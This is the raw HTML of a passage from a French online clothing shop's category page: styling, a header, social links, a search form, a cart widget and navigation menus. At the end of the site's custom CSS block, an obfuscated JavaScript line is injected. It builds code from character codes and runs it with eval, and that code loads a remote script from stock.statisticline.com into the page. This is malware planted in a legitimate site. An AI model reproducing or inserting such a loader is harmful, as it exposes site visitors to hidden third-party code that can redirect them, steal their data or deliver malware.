					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store-hype.com/wp-content/uploads/2021/09/LOGO-HYPE-FINAL_noir.svg" sizes="32x32" />
<link rel="icon" href="https://store-hype.com/wp-content/uploads/2021/09/LOGO-HYPE-FINAL_noir.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store-hype.com/wp-content/uploads/2021/09/LOGO-HYPE-FINAL_noir.svg" />
<meta name="msapplication-TileImage" content="https://store-hype.com/wp-content/uploads/2021/09/LOGO-HYPE-FINAL_noir.svg" />
		<style id="wp-custom-css">
			.elementor-products-grid ul.products.elementor-grid li.product:before {
    width: calc(100% + 30px);
    position: absolute;
    height: calc(100% + 40px);
    left: calc(15px/-1);
    top: calc(20px/-1);
    content: "";
    -moz-transform: scaleX(0) rotate(180deg);
    -webkit-transform: scaleX(0) rotate(180deg);
    -o-transform: scaleX(0) rotate(180deg);
    transform: scaleX(0) rotate(180deg);
    -moz-transition: transform 0.2s ease-in-out, background-position 0.2s ease-in-out, background-size 0.2s ease-in-out;
    -webkit-transition: transform 0.2s ease-in-out, background-position 0.2s ease-in-out, background-size 0.2s ease-in-out;
    -o-transition: transform 0.2s ease-in-out, background-position 0.2s ease-in-out, background-size 0.2s ease-in-out;
    transition: transform 0.2s ease-in-out, background-position 0.2s ease-in-out, background-size 0.2s ease-in-out;
    background-image: -moz-linear-gradient(left, #e20613, #e20613);
    background-image: -webkit-linear-gradient(left, #e20613, #e20613);
    background-image: -o-linear-gradient(left, #e20613, #e20613);
    background-image: -ms-linear-gradient(left, #e20613, #e20613);
    background-image: linear-gradient(to right, #e20613, #e20613);
    background-repeat: no-repeat, no-repeat;
    background-size: 100% 2px, 2px 200%, 2px 200%, 0% 2px, 0% 2px;
    background-position: 50% 100%, 0% 0%, 100% 0%, 100% 0%, 0% 0%;
    -moz-transition-delay: 0.4s, 0.2s, 0s;
    -webkit-transition-delay: 0.4s, 0.2s, 0s;
    -o-transition-delay: 0.4s, 0.2s, 0s;
    transition-delay: 0.4s, 0.2s, 0s;
}
.elementor-products-grid ul.products.elementor-grid li.product:hover:before {
    -moz-transform: scaleX(1) rotate(180deg);
    -webkit-transform: scaleX(1) rotate(180deg);
    -o-transform: scaleX(1) rotate(180deg);
    transform: scaleX(1) rotate(180deg);
    background-size: 200% 2px, 2px 400%, 2px 400%, 50% 2px, 50% 2px;
    background-position: 50% 100%, 0% 100%, 100% 100%, 100% 0%, 0% 0%;
    -moz-transition-delay: 0s, 0.2s, 0.4s;
    -webkit-transition-delay: 0s, 0.2s, 0.4s;
    -o-transition-delay: 0s, 0.2s, 0.4s;
    transition-delay: 0s, 0.2s, 0.4s;
}
div.elementor-jet-woo-products.jet-woo-builder > div.jet-woo-products > div.jet-woo-products__item.jet-woo-builder-product.jet-woo-thumb-with-effect:before, div.elementor-jet-woo-builder-products-loop.jet-woo-builder > div.jet-woo-products-wrapper > ul.products.columns-4 > li:before {
    width: calc(100% + 10px);
    position: absolute;
    height: calc(100% + 20px);
    left: calc(5px/-1);
    top: calc(20px/-1);
    content: "";
    -moz-transform: scaleX(0) rotate(
		180deg);
    -webkit-transform: scaleX(0) rotate(
		180deg);
    -o-transform: scaleX(0) rotate(
		180deg);
    transform: scaleX(0) rotate(
		180deg);
    -moz-transition: transform 0.2s ease-in-out, background-position 0.2s ease-in-out, background-size 0.2s ease-in-out;
    -webkit-transition: transform 0.2s ease-in-out, background-position 0.2s ease-in-out, background-size 0.2s ease-in-out;
    -o-transition: transform 0.2s ease-in-out, background-position 0.2s ease-in-out, background-size 0.2s ease-in-out;
    transition: transform 0.2s ease-in-out, background-position 0.2s ease-in-out, background-size 0.2s ease-in-out;
    background-image: -moz-linear-gradient(left, #e20613, #e20613);
    background-image: -webkit-linear-gradient(left, #e20613, #e20613);
    background-image: -o-linear-gradient(left, #e20613, #e20613);
    background-image: -ms-linear-gradient(left, #e20613, #e20613);
    background-image: linear-gradient(to right, #e20613, #e20613);
    background-repeat: no-repeat, no-repeat;
    background-size: 100% 2px, 2px 200%, 2px 200%, 0% 2px, 0% 2px;
    background-position: 50% 100%, 0% 0%, 100% 0%, 100% 0%, 0% 0%;
    -moz-transition-delay: 0.4s, 0.2s, 0s;
    -webkit-transition-delay: 0.4s, 0.2s, 0s;
    -o-transition-delay: 0.4s, 0.2s, 0s;
    transition-delay: 0.4s, 0.2s, 0s;
}
div.elementor-jet-woo-products.jet-woo-builder > div.jet-woo-products > div.jet-woo-products__item.jet-woo-builder-product.jet-woo-thumb-with-effect:hover:before, div.elementor-jet-woo-builder-products-loop.jet-woo-builder > div.jet-woo-products-wrapper > ul.products.columns-4 > li:hover:before, .elementor-products-grid ul.products.elementor-grid li.product:hover:before {
    -moz-transform: scaleX(1) rotate(180deg);
    -webkit-transform: scaleX(1) rotate(180deg);
    -o-transform: scaleX(1) rotate(180deg);
    transform: scaleX(1) rotate(180deg);
    background-size: 200% 2px, 2px 400%, 2px 400%, 50% 2px, 50% 2px;
    background-position: 50% 100%, 0% 100%, 100% 100%, 100% 0%, 0% 0%;
    -moz-transition-delay: 0s, 0.2s, 0.4s;
    -webkit-transition-delay: 0s, 0.2s, 0.4s;
    -o-transition-delay: 0s, 0.2s, 0.4s;
    transition-delay: 0s, 0.2s, 0.4s;
}

body.single-product ul.products.columns-4 li a.button
{
	display:none;
}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		    <script type="text/javascript" src="https://tarteaucitron.io/load.js?domain=hype.guillaume-jourdain.fr&uuid=10807632449586200f1116236ca031bc1d67112c"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FJY9QYHFF4"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-FJY9QYHFF4');
	</script>
</head>
<body data-rsssl=1 class="archive category category-tes-produits-hype category-56 wp-theme-hello-elementor wp-child-theme-hype theme-hello-elementor woocommerce-no-js elementor-page-2298 elementor-default elementor-template-full-width elementor-kit-6">

		<header data-elementor-type="header" data-elementor-id="27" class="elementor elementor-27 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-eedabe5 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eedabe5" data-element_type="section" id="top" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b820f7" data-id="5b820f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee97f7 elementor-widget elementor-widget-text-editor" data-id="9ee97f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LA MARQUE <br/><span class="rouge">DE LA ROUTE</span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5267c1c" data-id="5267c1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d4eb6d elementor-widget elementor-widget-text-editor" data-id="2d4eb6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									PAIEMENT<br/>
<span class="rouge">100% Sécurisé</span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-efd69dc" data-id="efd69dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6d305f elementor-widget elementor-widget-text-editor" data-id="c6d305f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Service Clients <br/>
<span class="rouge">sav@store-hype.com</span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c8f2c13" data-id="c8f2c13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6c1c4 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7d6c1c4" data-element_type="widget" id="header_reseaux_sociaux" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1e728e9" href="https://www.facebook.com/storehypecom" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-191b409" href="https://www.tiktok.com/@storehypecom" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19c05bc" href="https://www.instagram.com/storehypecom/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d61f2ff" href="https://twitter.com/storehypecom" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-85af76f" href="https://www.youtube.com/channel/UCMWeSU9rX4DM63FLqeRoaWA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-38dadd8" href="https://www.linkedin.com/company/hypestorecom" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-0a10701 elementor-section-content-bottom elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a10701" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd31574" data-id="cd31574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-176a65d elementor-absolute elementor-widget elementor-widget-image" data-id="176a65d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://store-hype.com">
							<img fetchpriority="high" width="800" height="850" src="https://store-hype.com/wp-content/uploads/2021/09/LOGO-HYPE-anime-final.gif" class="attachment-full size-full wp-image-2027" alt="Logo HYPE route animé" srcset="https://store-hype.com/wp-content/uploads/2021/09/LOGO-HYPE-anime-final.gif 800w, https://store-hype.com/wp-content/uploads/2021/09/LOGO-HYPE-anime-final-600x638.gif 600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2467afc" data-id="2467afc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f8058a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8058a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-677f974" data-id="677f974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2fadc2 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e2fadc2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://store-hype.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-e2fadc2">Rechercher </label>

					
					<input id="elementor-search-form-e2fadc2" placeholder="Mots clés : pull, polo..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-501d459" data-id="501d459" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ec2ff2 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5ec2ff2" data-element_type="widget" id="icon_account" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/mon-compte/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f039ffb elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="f039ffb" data-element_type="widget" id="icon_wishlist" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/liste-de-souhaits/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4df05d toggle-icon--bag-medium remove-item-position--top panier elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e4df05d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-98cdd49 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98cdd49" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-98cdd49" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66"><a href="https://store-hype.com/categorie/vetements/" class="elementor-item">Vêtements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://store-hype.com/categorie/vetements/vetements-pro/" class="elementor-sub-item">Vêtements pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://store-hype.com/categorie/vetements/t-shirts/" class="elementor-sub-item">T-shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://store-hype.com/categorie/vetements/hoodies/" class="elementor-sub-item">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://store-hype.com/categorie/vetements/vestes-et-doudounes/" class="elementor-sub-item">Vestes et doudounes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://store-hype.com/categorie/kits/" class="elementor-sub-item">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://store-hype.com/categorie/vetements/accessoires-vetements/" class="elementor-sub-item">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://store-hype.com/categorie/accessoires/" class="elementor-item">Accessoires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://store-hype.com/nos-valeurs/" class="elementor-item">Nos valeurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://store-hype.com/sav/" class="elementor-item">SAV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1475"><a href="https://store-hype.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98cdd49" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66"><a href="https://store-hype.com/categorie/vetements/" class="elementor-item" tabindex="-1">Vêtements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://store-hype.com/categorie/vetements/vetements-pro/" class="elementor-sub-item" tabindex="-1">Vêtements pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://store-hype.com/categorie/vetements/t-shirts/" class="elementor-sub-item" tabindex="-1">T-shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://store-hype.com/categorie/vetements/hoodies/" class="elementor-sub-item" tabindex="-1">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://store-hype.com/categorie/vetements/vestes-et-doudounes/" class="elementor-sub-item" tabindex="-1">Vestes et doudounes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://store-hype.com/categorie/kits/" class="elementor-sub-item" tabindex="-1">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://store-hype.com/categorie/vetements/accessoires-vetements/" class="elementor-sub-item" tabindex="-1">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://store-hype.com/categorie/accessoires/" class="elementor-item" tabindex="-1">Accessoires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://store-hype.com/nos-valeurs/" class="elementor-item" tabindex="-1">Nos valeurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://store-hype.com/sav/" class="elementor-item" tabindex="-1">SAV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1475"><a href="https://store-hype.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-cd1f1fa elementor-section-content-middle elementor-section-height-min-height sticky-header elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cd1f1fa" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:200,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f3833f" data-id="1f3833f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4e61ac elementor-view-default elementor-widget elementor-widget-icon" data-id="b4e61ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://store-hype.com">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 710.6 794.9"><defs><style>.cls-1{fill:#e20613;}.cls-2{fill:#fff;}</style></defs><title>logo_hype_svg_wob</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><rect class="cls-1" x="1.6" width="603.7" height="603.7"></rect><path class="cls-2" d="M130.7,100.4H104.8a2.05,2.05,0,0,0-2.1,2.1V501.2a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V102.5A2,2,0,0,0,130.7,100.4Z"></path><path class="cls-2" d="M502.2,100.4H476.3a2.05,2.05,0,0,0-2.1,2.1V501.2a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V102.5A2.05,2.05,0,0,0,502.2,100.4Z"></path><path class="cls-2" d="M378.4,149H352.5a2.11,2.11,0,0,0-2.1,2.1V262.4a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V151.1A2.05,2.05,0,0,0,378.4,149Z"></path><path class="cls-2" d="M254.6,149H228.7a2.11,2.11,0,0,0-2.1,2.1V262.4a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V151.1A2.11,2.11,0,0,0,254.6,149Z"></path><path class="cls-2" d="M378.4,339.1H352.5a2.11,2.11,0,0,0-2.1,2.1V452.5a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V341.3A2.14,2.14,0,0,0,378.4,339.1Z"></path><path class="cls-2" d="M254.6,339.1H228.7a2.11,2.11,0,0,0-2.1,2.1V452.5a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V341.3A2.2,2.2,0,0,0,254.6,339.1Z"></path><path d="M0,676.5H26v46.8H74V676.5h26V794.8H74V747.3H26v47.5H0V676.5Z"></path><path d="M212.4,748.2l-45.5-71.7h30.4L225.5,724l28.7-47.5h29.6l-45.3,71.2v47.2h-26l-.1-46.7Z"></path><path d="M350.9,676.5h48.3c28.2,0,45.3,16.7,45.3,40.9v.3c0,27.4-21.3,41.6-47.8,41.6H376.9v35.5h-26V676.5Zm46.7,59.7c13,0,20.6-7.8,20.6-17.9V718c0-11.7-8.1-17.9-21.1-17.9H377v36.2l20.6-.1Z"></path><path d="M514.5,676.5h89.3v23.2H540.4v24h55.8v23.2H540.4v24.8h64.2v23.2H514.5V676.5Z"></path><path class="cls-1" d="M671.3,637.1a39.3,39.3,0,1,0,39.3,39.3A39.31,39.31,0,0,0,671.3,637.1Z"></path><path class="cls-2" d="M688.4,669.1a12.09,12.09,0,0,0-3.4-8.6c-2.7-2.7-6.9-4.2-11.7-4.2H655.7v40.2H664v-14h7.1l10.4,14h10.3l-11.7-15.6A12.25,12.25,0,0,0,688.4,669.1Zm-8.4.2c0,3.2-2.7,5.3-7.1,5.3H664V664.3h9C676.2,664.3,680,665.1,680,669.3Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea5b06" data-id="9ea5b06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539172f elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="539172f" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-539172f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66"><a href="https://store-hype.com/categorie/vetements/" class="elementor-item">Vêtements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://store-hype.com/categorie/vetements/vetements-pro/" class="elementor-sub-item">Vêtements pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://store-hype.com/categorie/vetements/t-shirts/" class="elementor-sub-item">T-shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://store-hype.com/categorie/vetements/hoodies/" class="elementor-sub-item">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://store-hype.com/categorie/vetements/vestes-et-doudounes/" class="elementor-sub-item">Vestes et doudounes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://store-hype.com/categorie/kits/" class="elementor-sub-item">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://store-hype.com/categorie/vetements/accessoires-vetements/" class="elementor-sub-item">Accessoires</a></li>
</ul>
</li>
